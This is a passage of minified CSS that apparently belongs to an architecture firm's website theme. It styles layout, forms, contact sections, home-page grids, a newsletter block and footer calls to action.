95px}}.content-contain__interior-article-one ul[class^=css-]{list-style-type:disc}.content-contain__interior-article-one ul[class^=css-] li{margin-bottom:10px;padding-left:15px;vertical-align:top}.content-contain__interior-article-one ul[class^=css-] li header{line-height:1;vertical-align:baseline}.content-contain__interior-article-one ul[class^=css-] li:before{content:"";display:list-item;font-size:17px;height:0;left:17px;line-height:inherit;position:absolute;text-align:left;top:-2px;width:15px}@media (min-width:48em){.content-contain__interior-article-one ul[class^=css-] li:before{top:auto}}.content-contain__interior-article-one ul[class^=css-] li:before .ie{content:"•";display:block;left:auto;margin-left:-15px}.content-contain__interior-article-one address ul[class^=css-],.content-contain__interior-article-one header ul[class^=css-]{list-style-type:none}.content-contain__interior-article-one address ul[class^=css-] li,.content-contain__interior-article-one header ul[class^=css-] li{padding-left:0}.content-contain__interior-article-one address ul[class^=css-] li:before,.content-contain__interior-article-one header ul[class^=css-] li:before{display:none}.content-contain__interior-article-one address ul[class^=css-] li:before .ie,.content-contain__interior-article-one header ul[class^=css-] li:before .ie{content:""}@media (min-width:48em){.content-contain__interior-article-two{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-article-two{padding:0}}.content-group{padding-bottom:45px;padding-top:45px}@media (min-width:48em){.content-group{padding-bottom:65px;padding-top:65px}}@media (min-width:76.25em){.content-group{padding-bottom:82px;padding-top:82px}}.content-group--no-top-pad{padding-bottom:45px;padding-top:10px}@media (min-width:48em){.content-group--no-top-pad{padding-bottom:65px}}@media (min-width:76.25em){.content-group--no-top-pad{padding-bottom:82px}}.content-group--no-btm-pad{padding-bottom:25px;padding-top:45px}@media (min-width:48em){.content-group--no-btm-pad{padding-top:65px}}@media (min-width:76.25em){.content-group--no-btm-pad{padding-top:82px}}.content-group--no-btm-pad.content-group--small-top-pad{padding-top:34px}@media (min-width:48em){.content-group--no-btm-pad.content-group--small-top-pad{padding-top:40px}}@media (min-width:76.25em){.content-group--no-btm-pad.content-group--small-top-pad{padding-top:65px}}.main--no-hero{margin-top:calc(var(--site-header-height) + 30px)}@media (min-width:48em){.main--no-hero{margin-top:calc(var(--site-header-height) + 50px)}}@media (min-width:64.0625em){.main--no-hero{margin-top:calc(var(--site-header-height) + 75px)}}@keyframes pulse-preview{0%,to{opacity:.3}50%{opacity:.7}}.default-page#project-why{margin-bottom:0}#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):first-child,#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):only-child{margin-top:0}#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):last-child,#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):only-child{margin-bottom:0}@media (max-width:782px){#project-why.default-page .has-lg-gap-mobile{row-gap:64px}}.project-why-form-modal .form-group__label-group{vertical-align:top}.project-why-form-modal .form-group__checkbox .gchoice:first-child .gfield-choice-input+label{margin-top:0}.project-why-form-modal .form-group__checkbox .gchoice:not(:first-child) .gfield-choice-input+label{margin-top:16px}.project-why-form-modal .gfield--type-fileupload{margin-bottom:40px}.project-why-form-modal .gfield--type-fileupload .gfield_label{margin-top:0}.project-why-form-modal .gfield--type-email{margin-top:40px}.project-why-form-modal .gfield--type-email input[type=email]{width:100%}.project-why-form-modal .gform-page-footer{margin-top:40px}.project-why-form-modal .project-why-form-modal__intro{margin-bottom:40px}.project-why-form-modal .gfield.hidden_label .gfield_label{display:none}.project-why-form-modal .gfield--type-textarea textarea.small{height:90px}.project-why-form-modal .gfield--row .gfield_radio{display:flex;flex-direction:row;gap:13%}.project-why-form-modal .gfield--columns .gfield_radio{display:grid;grid-template-columns:repeat(2,1fr)}.project-why-form-modal .gfield--type-html:not(:first-child) h3{margin-top:48px}.project-why-form-modal #img_preview{animation:pulse-preview 1.5s ease-in-out infinite;background-color:var(--c-iron);min-height:350px}.project-why-form-modal #img_preview:has(img[src]){animation:none;min-height:auto}.project-why-form-modal #img_preview img{width:100%}.project-why-form-modal h2.modal-title{font-family:var(--font-medium);font-family:var(--font-light);font-size:var(--font-size-14x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x);margin-bottom:16px;margin-top:0}@media (min-width:48em){.project-why-form-modal h2.modal-title{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.project-why-form-modal h2.modal-title{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x);margin-bottom:24px;margin-top:0}}.project-why-form-modal .gfield--type-captcha{margin-top:40px}.project-why-form-modal .gfield--type-consent{padding-bottom:0;padding-top:0}.project-why-form-modal .gfield--type-consent .gfield_consent_label{margin-top:0}.project-why-form-modal .gfield--type-text input[type=text]{width:100%}.project-why-form-modal .gfield--large-label>.gfield_label,.project-why-form-modal .gfield--large-label>label{color:inherit;display:block;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:16px;margin-top:48px}@media (min-width:64.0625em){.project-why-form-modal .gfield--large-label>.gfield_label,.project-why-form-modal .gfield--large-label>label{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.project-why-form-modal .gfield--large-label>legend,.project-why-form-modal .gfield--large-label>legend.gfield_label{color:inherit;display:block;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:16px;margin-top:0;padding-top:48px}@media (min-width:64.0625em){.project-why-form-modal .gfield--large-label>legend,.project-why-form-modal .gfield--large-label>legend.gfield_label{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.project-why-form-modal .gform_required_legend{margin-bottom:16px}.static-page__content.not-found__content{display:flex;justify-content:center}@media (min-width:48em){.not-found__content-section{flex:1 0 auto;padding:30px 0;width:100%}}@media (min-width:64.0625em){.not-found__content-section{padding:60px 0}}.not-found__content-heading{color:var(--c-white);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x);text-align:center}@media (min-width:48em){.not-found__content-heading{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.not-found__content-heading{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}@media (min-width:48em){.not-found__content-heading{margin-left:auto;margin-right:auto;max-width:320px}}@media (min-width:64.0625em){.not-found__content-heading{max-width:380px}}.not-found__content-link-item{font-family:var(--font-regular);font-style:normal;font-weight:var(--font-weight-normal);margin-top:20px;text-align:center}@media (min-width:64.0625em){.not-found__content-link-item{margin-top:30px}}.not-found__content-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.not-found__content-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero{flex:1 0 auto}.contacts-by__contact-info{margin:10px 0;word-wrap:break-word;line-height:1.2;margin-top:0}@media (min-width:36.25em){.contacts-by__contact-info{margin:10px 0 0}}.contacts-by__contact-info p{margin-bottom:0}.contact-us-hero__tile{margin-bottom:25px}@media (min-width:64.0625em){.contact-us-hero__tile{border-right:1px solid var(--c-white-40);margin-bottom:0}}.contact-us-hero__tile:last-of-type{margin-bottom:0}@media (min-width:64.0625em){.contact-us-hero__tile:last-of-type{border-right:0}}.contact-us-hero__tile-heading{margin-bottom:10px}@media (min-width:76.25em){.contact-us-hero__tile-heading{max-width:100%}}.contact-us-hero__tile-notice{color:var(--c-white);font-size:14px;margin-top:20px!important;max-width:90%}.contact-us-hero__tile-notice a{color:var(--c-white);display:inline!important;-webkit-text-decoration:underline;text-decoration:underline}.contact-us-hero__tile-notice--xbe a{-webkit-text-decoration:none;text-decoration:none}.contacts-by{margin-bottom:35px}@media (min-width:48em){.contacts-by{margin-bottom:70px}}@media (min-width:76.25em){.contacts-by{margin-bottom:90px}}.contacts-by__intro{margin-bottom:30px}.contacts-by__header{max-width:290px}@media (min-width:48em){.contacts-by__header{max-width:642px}}.contacts-by__header h2{margin:3px 0 10px}.contacts-by__footer{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.contacts-by__grid-item{margin-bottom:15px;padding:4px}@media (min-width:48em){.contacts-by__grid-item{padding:5px}}@media (min-width:76.25em){.contacts-by__grid-item{padding:10px}}.contacts-by__office-address{margin:3px 0 10px}@media (min-width:64.0625em){.contacts-by__business-contact-address h3,.contacts-by__business-contact-address p{margin-bottom:5px}}@media (min-width:76.25em){.contacts-by__business-contact-address h3,.contacts-by__business-contact-address p{margin-bottom:3px}}.contacts-by__business-contact-address h3{margin-bottom:0}.contacts-by__business-contact{margin-bottom:10px;width:100%}.contacts-by__business-contact a{padding:3px 0}.contact-us-hero__tile-heading-text{color:var(--c-white);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.contact-us-hero__tile-heading-text{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.contact-us-hero__tile-heading-text{font-size:1.875rem;line-height:var(--line-height-21x)}}.contact-us__base-font{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contact-us__base-font{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contact-us__base-font{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us__base-font--white{color:var(--c-white)}.contact-us-hero__email,.contacts-by__contact-info-email{line-height:0}.contact-us-hero__tel{font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.contact-us-hero__tel,.contacts-by__header-text{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.contacts-by__header-text{font-size:var(--font-size-11x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.contacts-by__header-text{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.contacts-by__header-text{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.contacts-by--mb-50{margin-bottom:50px!important}.contacts-by--mb-10{margin-bottom:10px!important}.contacts-by__contact-info-name{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contacts-by__contact-info-name{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__contact-info-name{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__grid-item-heading{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:15px!important}@media (min-width:64.0625em){.contacts-by__grid-item-heading{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.contacts-by__office-heading{font-family:var(--font-medium);font-size:var(--font-size-7x);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);line-height:var(--line-height-11x);margin-bottom:15px!important}@media (min-width:48em){.contacts-by__office-heading{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.contacts-by__office-heading{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.contacts-by__office-address-text{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contacts-by__office-address-text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__office-address-text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__office-address-text a,.contacts-by__office-tel{color:var(--c-rolling-stone)}.contacts-by__office-tel{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-top:10px}@media (min-width:48em){.contacts-by__office-tel{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__office-tel{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__business-contact-heading{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.contacts-by__business-contact-heading{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero__jobs-internship p,.contact-us-hero__xbe p{margin-top:8px}.contact-us-hero__jobs-internship a,.contact-us-hero__xbe a{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.contact-us-hero__jobs-internship a,.contact-us-hero__xbe a{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero__general-inquiries p{margin-bottom:0}.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);word-break:break-word}@media (min-width:48em){.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}:root{--padding-question-link-even:60px 0 60px 40px;--padding-question-link-odd:60px 40px 60px 0;--padding-question:3.125rem;--width-home-item-large:515px;--width-home-item-offset:16.25%;--width-home-item:25.9375rem}@media (min-width:23.4375em){:root{--padding-question:4.0625rem}}@media (min-width:48em){:root{--padding-question:4.6875rem}}@media (min-width:64.0625em){:root{--padding-question:0.1875rem}}@media (min-width:90em){:root{--padding-question-link-even:90px 0 90px 50px;--padding-question-link-odd:90px 50px 90px 0}}.home-question{background:var(--c-white);padding-bottom:var(--padding-question)}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__inner{margin-left:auto;width:86%}}.home-question:nth-child(2n){background:var(--c-mercury)}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__inner{background:var(--c-mercury);width:86%}.home-question:last-of-type{padding-bottom:5.3125rem}.home-question__post.home-question__post--featured{margin-bottom:.1875rem;position:relative}.home-question .home-question__post.home-question__post--featured:before{background-color:var(--c-white);content:"";display:block;height:50%;position:absolute;width:16.29%;z-index:0}.home-question:nth-child(odd) .home-question__post.home-question__post--featured:before{background-color:var(--c-background);left:0;transform:translateX(-100%)}.home-question:nth-child(odd):not(:first-child) .home-question__post.home-question__post--featured:before{background-color:var(--c-mercury)}.home-question:nth-child(2n) .home-question__post.home-question__post--featured:before{background-color:var(--c-white);right:0;transform:translateX(100%)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:first-child{grid-column-end:3;grid-column-start:1;grid-row-end:3;grid-row-start:1}.home-question__post-grid--odd .home-question__post:nth-child(2){grid-column-end:3;grid-column-start:3;grid-row-end:1;grid-row-start:1}}.home-question__post-grid--odd .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:nth-child(3){grid-column-end:3;grid-column-start:3;grid-row-end:2;grid-row-start:3}}.home-question__post-grid--odd .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:nth-child(4){grid-column-end:1;grid-column-start:3;grid-row-end:3;grid-row-start:3}}.home-question__post-grid--odd .home-question__post:nth-child(4) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(4) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:first-child{grid-column-end:1;grid-column-start:2;grid-row-end:1;grid-row-start:2}}.home-question__post-grid--even .home-question__post:first-child .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:first-child .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(2){grid-column-end:2;grid-column-start:4;grid-row-end:1;grid-row-start:2}}.home-question__post-grid--even .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(3){grid-column-end:3;grid-column-start:3;grid-row-end:2;grid-row-start:3}}.home-question__post-grid--even .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(4){grid-column-end:1;grid-column-start:3;grid-row-end:2;grid-row-start:4}.home-question__post-grid-3 .home-question__post:first-child{grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}}.home-question__post-grid-3 .home-question__post:first-child .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:first-child .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(2){grid-column-end:4;grid-column-start:2;grid-row-end:3;grid-row-start:1}}.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(3){grid-column-end:2;grid-column-start:1;grid-row-end:3;grid-row-start:2}}.home-question__post-grid-3 .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(4){grid-column-end:4;grid-column-start:2;grid-row-end:3;grid-row-start:3}}.home-question__image-wrapper{background-color:var(--c-alto);transition:background-color .2s}.home-question__image-wrapper.loaded{background-color:transparent}.home-question__post--featured .home-question__image-wrapper{height:0;overflow:hidden;padding-bottom:100%;position:relative}@media (min-width:48em){.home-question__post--featured .home-question__image-wrapper{padding-bottom:54.036458333333336%}}@media (min-width:64.0625em){.home-question__post--featured .home-question__image-wrapper{padding-bottom:54.25101214574899%}}.home-question__post-grid .home-question__image-wrapper{height:100%;overflow:hidden;position:absolute;top:0;width:100%}.home-question__featured-image{border:0;display:block;height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;vertical-align:middle;width:100%}.home-question__post--featured .home-question__post-header{margin-left:auto;margin-right:auto;width:82%}@media (min-width:64.0625em){.home-question__post--featured .home-question__post-header{margin-left:0;position:absolute;top:50%;transform:translateY(-50%);width:30rem}}@media (min-width:76.25em){.home-question__post--featured .home-question__post-header{width:var(--width-home-item)}}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__post--featured .home-question__post-header{background-color:var(--c-white);left:calc(var(--width-home-item-offset)*-1);width:calc(var(--width-home-item-offset) + var(--width-home-item))}}@media (min-width:90em){.home-question:nth-child(odd) .home-question__post--featured .home-question__post-header{width:calc(var(--width-home-item-offset) + var(--width-home-item-large))}}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__post--featured .home-question__post-header{background-color:var(--c-mercury);right:calc(var(--width-home-item-offset)*-1);width:calc(var(--width-home-item-offset) + var(--width-home-item))}}@media (min-width:90em){.home-question:nth-child(2n) .home-question__post--featured .home-question__post-header{width:calc(var(--width-home-item-offset) + var(--width-home-item-large))}}.home-question__link-wrapper--grid .home-question__post-header{bottom:0;color:var(--c-white);padding:5% 6%;position:absolute;width:100%;z-index:1}@media (min-width:48em){.home-question__link-wrapper--grid .home-question__post-header{padding:3% 4% 2.5%}}@media (min-width:64.0625em){.home-question__link-wrapper--grid .home-question__post-header{padding:4.5% 4.5% 3.85%}}.home-question__link-wrapper--grid .home-question__post-header:before{background-image:var(--gradient-home-post-before);bottom:0;content:"";height:150%;left:0;position:absolute;width:100%}.home-question__link-wrapper--grid .home-question__post-header:after{background-image:var(--gradient-home-post-after);background-position:0 101%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position .2s;width:100%}.home-question__link-wrapper--grid:hover .home-question__post-header:after{background-position:0 200%}.home-question__link-wrapper--grid:focus-visible .home-question__post-header{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.home-question__link-wrapper--grid:focus-visible .home-question__post-header:after{background-position:0 200%}.home-question__post--featured .home-question__link-wrapper{color:var(--c-ebony-clay);display:block;margin-top:-3.4375rem;padding:1.5625rem;position:relative;transition:color .3s}@media (min-width:23.4375em){.home-question__post--featured .home-question__link-wrapper{padding-bottom:2.1875rem}}@media (min-width:48em){.home-question__post--featured .home-question__link-wrapper{margin-top:-5rem;padding:2.5rem}}@media (min-width:64.0625em){.home-question__post--featured .home-question__link-wrapper{margin-top:0}}.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{background-color:var(--c-white)}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{margin-left:auto;margin-right:0;padding:var(--padding-question-link-odd);width:var(--width-home-item)}}@media (min-width:90em){.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{width:var(--width-home-item-large)}}.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{background-color:var(--c-mercury)}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{padding:var(--padding-question-link-even);width:var(--width-home-item)}}@media (min-width:90em){.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{width:var(--width-home-item-large)}}.home-question__post-grid .home-question__link-wrapper{display:block;height:100%;margin-bottom:.1875rem;position:relative;z-index:0}@media (min-width:48em){.home-question__post-grid .home-question__link-wrapper{margin-bottom:0}}.home-question__post-grid .home-question__link-wrapper:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.home-question__post-grid .home-question__link-wrapper.home-question__link-wrapper--wide:before{padding-top:50%}.home-question__post--featured .home-question__title{font-family:var(--font-medium);font-size:1.5625rem;font-weight:400;letter-spacing:-.01em;line-height:1.2;margin-bottom:1.875rem}@media (min-width:48em){.home-question__post--featured .home-question__title{font-size:2.375rem;line-height:1.1842105263157894}}@media (min-width:64.0625em){.home-question__post--featured .home-question__title{font-size:2.8125rem;line-height:1.288888888888889}}.home-question__post-grid .home-question__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-bottom:0;margin-top:.1875rem;max-width:19.375rem;position:relative;z-index:1}@media (min-width:48em){.home-question__post-grid .home-question__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.home-question__post-grid .home-question__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.home-question__post-grid .home-question__title{margin-top:6px;max-width:82%}}.home-question__subtitle{color:var(--c-ebony-clay)}.home-question__subtitle:after,.home-question__subtitle:before{bottom:-2px;content:"";height:1px;position:absolute;right:0;width:0}.home-question__subtitle:before{background:var(--c-rolling-stone);transition:width .4s cubic-bezier(.51,.18,0,.88) .1s}.home-question__subtitle:after{background:var(--c-accent);transition:width .2s cubic-bezier(.29,.18,.26,.83)}.home-question__post-grid{margin-left:auto;margin-right:auto;overflow:visible;position:relative;width:82%}@media (min-width:48em){.home-question__post-grid{display:grid;grid-gap:.1875rem;grid-template-columns:repeat(3,1fr);grid-template-rows:auto}}@media (min-width:64.0625em){.home-question__post-grid{width:83.7%}.home-question:nth-child(odd) .home-question__post-grid{margin-left:0}.home-question:nth-child(2n) .home-question__post-grid{margin-right:0}}.home-question__category{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);margin-top:.1875rem;position:relative;text-transform:uppercase;z-index:1}@media (min-width:64.0625em){.home-question__category{margin-top:0}}.video-hero{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}.video-hero__wrapper{overflow:hidden;padding-bottom:var(--aspect-video-hero);position:relative;width:100%}.video-hero__wrapper img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:0;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.newsletter__fixed-bg-section{background:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/newsletter-background.jpg) no-repeat center 45px fixed;background-position:50%;background-size:cover;padding:80px 0 40px}@media (min-width:48em){.newsletter__fixed-bg-section{padding:120px 0 40px}}.newsletter-form--white-bg{background:var(--c-white);margin:0 auto;max-width:750px;padding:0 20px 25px;width:95%}@media (min-width:48em){.newsletter-form--white-bg{padding-bottom:60px}}.footer-cta{margin-bottom:10px}.page-template--who-we-are .footer-cta{padding-bottom:45px;padding-top:45px;position:relative}@media (min-width:48em){.page-template--who-we-are .footer-cta{padding-bottom:65px;padding-top:65px}}@media (min-width:76.25em){.page-template--who-we-are .footer-cta{padding-bottom:82px;padding-top:82px}}.page-template--who-we-are .footer-cta:after{background-color:var(--c-mercury);bottom:0;content:"";display:block;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100vw}@media (min-width:48em){.footer-cta__inner>.footer-cta__item{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;margin-bottom:40px;position:relative;z-index:1}.footer-cta__inner>.footer-cta__item .footer-cta__link-wrapper{width:55%}.footer-cta__inner>.footer-cta__item .footer-cta__header{width:45%}.footer-cta__item:nth-of-type(odd) .footer-cta__link-wrapper{order:2}.footer-cta__item:nth-of-type(odd) .footer-cta__header{order:1;padding:0 40px 0 0}}@media (min-width:64.0625em){.footer-cta__item:nth-of-type(odd) .footer-cta__header{padding:0 6%}}@media (min-width:48em){.footer-cta__item:nth-of-type(2n) .footer-cta__header{padding:0 0 0 40px}}@media (min-width:64.0625em){.footer-cta__item:nth-of-type(2n) .footer-cta__header{padding:0 6%}}@media (min-width:48em){.footer-cta__item:last-of-type{margin-bottom:20px}}@media (min-width:64.0625em){.footer-cta__item:last-of-type{margin-bottom:0}}.footer-cta__item:last-of-type .footer-cta__header{margin-bottom:0}.footer-cta__link-wrapper{display:block}.footer-cta__header{margin-bottom:30px;padding:15px}@media 